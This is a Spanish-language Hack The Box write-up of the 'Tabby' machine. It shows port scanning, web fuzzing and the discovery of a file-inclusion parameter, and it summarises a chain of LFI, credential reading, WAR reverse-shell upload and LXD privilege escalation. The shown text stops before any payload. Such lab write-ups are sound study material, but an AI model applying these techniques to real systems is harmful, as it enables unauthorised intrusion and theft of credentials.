Tabby - Hack The Box

Esta fue una máquina algo complicada, descubrimos que usa el servicio Tomcat para su página web y aplicamos Local File Inclusion (LFI) para poder enumerar distintos archivos como el /etc/passwd y logramos ver el tomcat-users.xml que tiene usuario y contraseña de un usuario de ese servicio. Utilizamos curl para subir una aplicación web tipo .WAR que contiene una Reverse Shell, dentro de la máquina copiamos en base64 un archivo .ZIP con el cual obtenemos la contraseña de un usuario. Por último, usamos el grupo LXD al que esta asignado un usuario para escalar privilegios usando un Exploit.
Herramientas utilizadas:
- ping
- nmap
- wappalizer
- whatweb
- wfuzz
- gobuster
- curl
- msfvenom
- nc
- metasploit framework(msfconsole)
- Módulo: exploit/multi/http/tomcat_mgr_deploy
- base64
- sponge
- unzip
- md5sum
- zip2john
- jonhtheripper
- cat
- id
- searchsploit
- wget
- bash
- mv
- export
Índice
- Recopilación de Información
- Análisis de Vulnerabilidades
- Explotación de Vulnerabilidades
- Aplicando Local File Inclusion
- Instalando Aplicación Web .WAR con CURL y Ganando Acceso
- Instalando Aplicación Web .WAR con Metasploit
- Enumerando Máquina como Usuario Tomcat
- Obteniendo Contraseña de .ZIP con John y Convirtiendonos en Ash
- Post Explotación
- Links de Investigación
Recopilación de Información
Traza ICMP
Vamos a realizar un ping para saber si la máquina está activa y en base al TTL veremos que SO opera en la máquina.
ping -c 4 10.10.10.194
PING 10.10.10.194 (10.10.10.194) 56(84) bytes of data.
64 bytes from 10.10.10.194: icmp_seq=1 ttl=63 time=141 ms
64 bytes from 10.10.10.194: icmp_seq=2 ttl=63 time=139 ms
64 bytes from 10.10.10.194: icmp_seq=3 ttl=63 time=146 ms
64 bytes from 10.10.10.194: icmp_seq=4 ttl=63 time=139 ms
--- 10.10.10.194 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3007ms
rtt min/avg/max/mdev = 139.338/141.508/146.437/2.915 ms
Por el TTL sabemos que la máquina usa Linux, hagamos los escaneos de puertos y servicios.
Escaneo de Puertos
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.194 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-12 13:06 CST
Initiating SYN Stealth Scan at 13:06
Scanning 10.10.10.194 [65535 ports]
Discovered open port 22/tcp on 10.10.10.194
Discovered open port 80/tcp on 10.10.10.194
Discovered open port 8080/tcp on 10.10.10.194
Completed SYN Stealth Scan at 13:07, 27.15s elapsed (65535 total ports)
Nmap scan report for 10.10.10.194
Host is up, received user-set (1.2s latency).
Scanned at 2023-05-12 13:06:38 CST for 27s
Not shown: 49399 filtered tcp ports (no-response), 16133 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 27.26 seconds
Raw packets sent: 124283 (5.468MB) | Rcvd: 16192 (647.740KB)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Vemos 3 puertos abiertos, aunque la movida seria por el puerto 80, recordemos que ya habíamos visto un puerto 8080, pues aquí corre el servicio Tomcat, comprobémoslo con el escaneo de servicios.
Escaneo de Servicios
nmap -sC -sV -p22,80,8080 10.10.10.194 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-12 13:14 CST
Nmap scan report for 10.10.10.194
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 453c341435562395d6834e26dec65bd9 (RSA)
| 256 89793a9c88b05cce4b79b102234b44a6 (ECDSA)
|_ 256 1ee7b955dd258f7256e88e65d519b08d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.21 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
Y ahí está, el servicio Tomcat en el puerto 8080, antes de ir a verlo, vamos a analizar primero el puerto 80.
Análisis de Vulnerabilidades
Analizando Servicio HTTP
Entremos.

Veo muchos campos que podemos analizar si sirven o no, veamos que nos dice Wappalizer:

Veamos que nos dice whatweb:
whatweb http://10.10.10.194
http://10.10.10.194 [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], Email[sales@megahosting.com,sales@megahosting.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.194], JQuery[1.11.2], Modernizr[2.8.3-respond-1.4.2.min], Script, Title[Mega Hosting], X-UA-Compatible[IE=edge]
No veo algo que nos pueda ayudar, vayamos al puerto 8080 para ver que encontramos antes de analizar los campos de la página principal, quizá encontremos algo útil:

Excelente, al parecer es la página por default del servicio Tomcat, veo algunas cosas utiles como la versión de Tomcat que vendría siendo la versión 9, dos links que te llevan al manager_webapp y host_manager_webapp (ambos tiene un login) y por último nos dan una pista sobre donde encontrar usuarios registrados siendo en el archivo /etc/tomcat9/tomcat-users.xml.
Regresemos a la página principal y veamos qué campos sirven.
Bueno, ninguno sirvió a excepción del campo News, pero nos lleva a este resultado:

Vamos a registrar el dominio en el /etc/host para ver si ya se logra ver:
nano /etc/host
10.10.10.194 megahosting.htb
Recarguemos la página, ya debería verse:

Ya se ve, pero no veo nada que nos pueda ayudar, solo que esta página fue hecha con PHP y que está reproduciendo un archivo por el parámetro file, quizá la movida sea por ahí.
Veamos que pasa si eliminamos una sola letra del archivo statement:

Interesante, no nos muestra nada, pero no marca ningún error, creo que la movida será por aquí, pero vamos a aplicar Fuzzing para ver si nos reporta algo.
Fuzzing
Como la página News esta hecha con PHP, es posible que existan más archivos PHP
wfuzz -c --hc=404 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.194/FUZZ.php/
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.194/FUZZ.php/
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 373 L 938 W 14175 Ch "index"
000000005: 200 0 L 0 W 0 Ch "news"
000045226: 403 9 L 28 W 277 Ch "http://10.10.10.194/.php/"
Total time: 0
Processed Requests: 220546
Filtered Requests: 220543
Requests/sec.: 0
| Parámetros | Descripción |
|---|---|
| -c | Para ver el resultado en un formato colorido. |
| –hc | Para no mostrar un código de estado en los resultados. |
| -t | Para indicar la cantidad de hilos a usar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
Ahora probemos con gobuster:
gobuster dir -u http://10.10.10.194/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php -t 30
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.194/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/files (Status: 301) [Size: 312] [--> http://10.10.10.194/files/]
/index.php (Status: 200) [Size: 14175]
/assets (Status: 301) [Size: 313] [--> http://10.10.10.194/assets/]
/news.php (Status: 200) [Size: 0]
/.php (Status: 403) [Size: 277]
/server-status (Status: 403) [Size: 277]
Progress: 440989 / 441094 (99.98%)
===============================================================
Finished
===============================================================
| Parámetros | Descripción |
|---|---|
| -u | Para indicar la URL a utilizar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
| -t | Para indicar la cantidad de hilos a usar. |
| -x | Para indicar la busqueda por archivos especificos. |
Tenemos algunos resultados, pero solamente podremos entrar al de news.php y eso especificando el parámetro file=statement, porque si no lo especificamos saldra una página en blanco. Veamos que
Veamos como nos podemos aprovechar de este parámetro.
Explotación de Vulnerabilidades
Aplicando Local File Inclusion
Como vimos anteriormente, está configurado un directorio con el parámetro file que es el que está mostrando el archivo statement, entonces si este parámetro puede mostrar archivos quizá podamos ver los que contiene la máquina.
Vamos a probarlo tratando de ver el archivo passwd del directorio /etc:
